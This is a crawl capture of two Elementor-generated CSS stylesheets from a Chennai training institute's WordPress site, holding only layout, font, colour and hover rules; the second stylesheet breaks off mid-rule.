.elementor-element.elementor-element-3f8eba2.elementor-view-default .elementor-icon{fill:#0066B0;color:#0066B0;border-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-3f8eba2.elementor-view-framed .elementor-icon{background-color:#F6F6F6;}.elementor-3450 .elementor-element.elementor-element-3f8eba2 .elementor-icon{font-size:30px;}.elementor-3450 .elementor-element.elementor-element-3f8eba2 .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-3f8eba2 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-3f8eba2 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-3f8eba2 > .elementor-widget-container{padding:10px 10px 10px 10px;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-3450 .elementor-element.elementor-element-55fac9a .elementor-button-content-wrapper{flex-direction:row;}.elementor-3450 .elementor-element.elementor-element-55fac9a .elementor-button .elementor-button-content-wrapper{gap:19px;}.elementor-3450 .elementor-element.elementor-element-55fac9a .elementor-button{background-color:#FF8A18;}.elementor-3450 .elementor-element.elementor-element-fff54c9 .elementor-tab-content{padding:20px 0px 20px 45px;}.elementor-bc-flex-widget .elementor-3450 .elementor-element.elementor-element-b23fd30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3450 .elementor-element.elementor-element-b23fd30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3450 .elementor-element.elementor-element-d5ed3ba{text-align:center;}.elementor-3450 .elementor-element.elementor-element-d5ed3ba .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:1.6em;}.elementor-3450 .elementor-element.elementor-element-fc887d4{text-align:center;}.elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3450 .elementor-element.elementor-element-d3ed641{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-d3ed641 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-d3ed641 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3450 .elementor-element.elementor-element-9e1b600{padding:40px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-3450 .elementor-element.elementor-element-28044b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3450 .elementor-element.elementor-element-28044b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3450 .elementor-element.elementor-element-28044b4:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-28044b4 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-28044b4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-d6eb50c .elementor-icon-box-wrapper{text-align:center;}.elementor-3450 .elementor-element.elementor-element-d6eb50c{--icon-box-icon-margin:38px;}.elementor-3450 .elementor-element.elementor-element-d6eb50c.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3450 .elementor-element.elementor-element-d6eb50c.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-d6eb50c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3450 .elementor-element.elementor-element-d6eb50c.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-d6eb50c.elementor-view-framed .elementor-icon:hover, .elementor-3450 .elementor-element.elementor-element-d6eb50c.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-d6eb50c .elementor-icon{font-size:35px;}.elementor-3450 .elementor-element.elementor-element-d6eb50c .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-d6eb50c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-d6eb50c .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-d6eb50c > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3450 .elementor-element.elementor-element-344f139.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3450 .elementor-element.elementor-element-344f139.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3450 .elementor-element.elementor-element-344f139:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-344f139 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-344f139 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-45a5854 .elementor-icon-box-wrapper{text-align:center;}.elementor-3450 .elementor-element.elementor-element-45a5854{--icon-box-icon-margin:20px;}.elementor-3450 .elementor-element.elementor-element-45a5854.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3450 .elementor-element.elementor-element-45a5854.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-45a5854.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3450 .elementor-element.elementor-element-45a5854.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-45a5854.elementor-view-framed .elementor-icon:hover, .elementor-3450 .elementor-element.elementor-element-45a5854.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-45a5854 .elementor-icon{font-size:35px;}.elementor-3450 .elementor-element.elementor-element-45a5854 .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-45a5854 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-45a5854 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-45a5854 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3450 .elementor-element.elementor-element-db52115.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3450 .elementor-element.elementor-element-db52115.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3450 .elementor-element.elementor-element-db52115:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-db52115 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-db52115 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-fe3444c .elementor-icon-box-wrapper{text-align:center;}.elementor-3450 .elementor-element.elementor-element-fe3444c{--icon-box-icon-margin:20px;}.elementor-3450 .elementor-element.elementor-element-fe3444c.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3450 .elementor-element.elementor-element-fe3444c.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-fe3444c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3450 .elementor-element.elementor-element-fe3444c .elementor-icon{font-size:35px;}.elementor-3450 .elementor-element.elementor-element-fe3444c .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-fe3444c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-fe3444c .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-fe3444c > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-3450 .elementor-element.elementor-element-fe3444c:hover .elementor-widget-container{background-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-90a9a96{margin-top:-21px;margin-bottom:0px;padding:0px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-3450 .elementor-element.elementor-element-71b36e3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3450 .elementor-element.elementor-element-71b36e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3450 .elementor-element.elementor-element-71b36e3:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-71b36e3 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-71b36e3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-3896f1b .elementor-icon-box-wrapper{text-align:center;}.elementor-3450 .elementor-element.elementor-element-3896f1b{--icon-box-icon-margin:38px;}.elementor-3450 .elementor-element.elementor-element-3896f1b.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3450 .elementor-element.elementor-element-3896f1b.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-3896f1b.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3450 .elementor-element.elementor-element-3896f1b.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-3896f1b.elementor-view-framed .elementor-icon:hover, .elementor-3450 .elementor-element.elementor-element-3896f1b.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-3896f1b .elementor-icon{font-size:35px;}.elementor-3450 .elementor-element.elementor-element-3896f1b .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-3896f1b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-3896f1b .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-3896f1b > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3450 .elementor-element.elementor-element-a9c713c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3450 .elementor-element.elementor-element-a9c713c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3450 .elementor-element.elementor-element-a9c713c:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-a9c713c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-a9c713c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-89979a3 .elementor-icon-box-wrapper{text-align:center;}.elementor-3450 .elementor-element.elementor-element-89979a3{--icon-box-icon-margin:20px;}.elementor-3450 .elementor-element.elementor-element-89979a3.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3450 .elementor-element.elementor-element-89979a3.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-89979a3.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3450 .elementor-element.elementor-element-89979a3.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-89979a3.elementor-view-framed .elementor-icon:hover, .elementor-3450 .elementor-element.elementor-element-89979a3.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-89979a3 .elementor-icon{font-size:35px;}.elementor-3450 .elementor-element.elementor-element-89979a3 .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-89979a3 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-89979a3 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-89979a3 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3450 .elementor-element.elementor-element-3abbcc3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3450 .elementor-element.elementor-element-3abbcc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3450 .elementor-element.elementor-element-3abbcc3:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-3abbcc3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-3abbcc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-a757b42 .elementor-icon-box-wrapper{text-align:center;}.elementor-3450 .elementor-element.elementor-element-a757b42{--icon-box-icon-margin:20px;}.elementor-3450 .elementor-element.elementor-element-a757b42.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3450 .elementor-element.elementor-element-a757b42.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-a757b42.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3450 .elementor-element.elementor-element-a757b42.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-a757b42.elementor-view-framed .elementor-icon:hover, .elementor-3450 .elementor-element.elementor-element-a757b42.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-a757b42 .elementor-icon{font-size:35px;}.elementor-3450 .elementor-element.elementor-element-a757b42 .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-a757b42 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-a757b42 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-a757b42 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-3450 .elementor-element.elementor-element-0fb0aa1 > .elementor-container{min-height:400px;}.elementor-3450 .elementor-element.elementor-element-0fb0aa1:not(.elementor-motion-effects-element-type-background), .elementor-3450 .elementor-element.elementor-element-0fb0aa1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;background-image:url("https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate-section-bg-img.png");background-position:center center;background-size:cover;}.elementor-3450 .elementor-element.elementor-element-0fb0aa1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-0fb0aa1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-25d45e3{text-align:center;}.elementor-3450 .elementor-element.elementor-element-25d45e3 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-596c373{text-align:center;}.elementor-3450 .elementor-element.elementor-element-5bfa8f0{margin-top:30px;margin-bottom:30px;}.elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3450 .elementor-element.elementor-element-d2e5720{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-d2e5720 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-d2e5720 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3450 .elementor-element.elementor-element-ebecab7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-ebecab7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-ebecab7 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3450 .elementor-element.elementor-element-ef9acad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-ef9acad .elementor-icon-list-text{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-ef9acad > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3450 .elementor-element.elementor-element-d88f81f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-d88f81f .elementor-icon-list-text{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-d88f81f > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3450 .elementor-element.elementor-element-102886b:not(.elementor-motion-effects-element-type-background), .elementor-3450 .elementor-element.elementor-element-102886b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-3450 .elementor-element.elementor-element-102886b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-3450 .elementor-element.elementor-element-102886b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-6d346c0{text-align:center;}.elementor-3450 .elementor-element.elementor-element-6d346c0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-810c008{--e-image-carousel-slides-to-show:5;}.elementor-3450 .elementor-element.elementor-element-500c680{padding:60px 30px 30px 30px;}.elementor-3450 .elementor-element.elementor-element-707d730{text-align:center;}.elementor-3450 .elementor-element.elementor-element-707d730 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-c6a2d42{--e-image-carousel-slides-to-show:5;}.elementor-3450 .elementor-element.elementor-element-c6a2d42 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-3450 .elementor-element.elementor-element-c6a2d42 .elementor-swiper-button.elementor-swiper-button-next{font-size:40px;color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-c6a2d42 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-3450 .elementor-element.elementor-element-c6a2d42 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#0066B0;}.elementor-3450 .elementor-element.elementor-element-c6a2d42 .swiper-wrapper{display:flex;align-items:center;}.elementor-3450 .elementor-element.elementor-element-c6a2d42 > .elementor-widget-container{padding:30px 30px 30px 30px;}@media(min-width:768px){.elementor-3450 .elementor-element.elementor-element-0bfe880{width:63.867%;}.elementor-3450 .elementor-element.elementor-element-2eba290{width:36.037%;}.elementor-3450 .elementor-element.elementor-element-28044b4{width:31.843%;}.elementor-3450 .elementor-element.elementor-element-344f139{width:33.107%;}.elementor-3450 .elementor-element.elementor-element-db52115{width:34.348%;}.elementor-3450 .elementor-element.elementor-element-71b36e3{width:31.843%;}.elementor-3450 .elementor-element.elementor-element-a9c713c{width:33.107%;}.elementor-3450 .elementor-element.elementor-element-3abbcc3{width:34.348%;}}

--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-5814.css?ver=1740457935
body_size: 1743
content:
.elementor-5814 .elementor-element.elementor-element-cb6c336:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-cb6c336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF8A18;}.elementor-5814 .elementor-element.elementor-element-cb6c336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-1px;}.elementor-5814 .elementor-element.elementor-element-cb6c336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-a47bbf0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-a47bbf0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-fac97f2{text-align:center;}.elementor-5814 .elementor-element.elementor-element-fac97f2 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-5814 .elementor-element.elementor-element-b868e8d:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-b868e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-5814 .elementor-element.elementor-element-b868e8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5814 .elementor-element.elementor-element-b868e8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-83e8ecf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-83e8ecf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-45e82af .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5814 .elementor-element.elementor-element-45e82af > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-0a68f20.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-0a68f20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5814 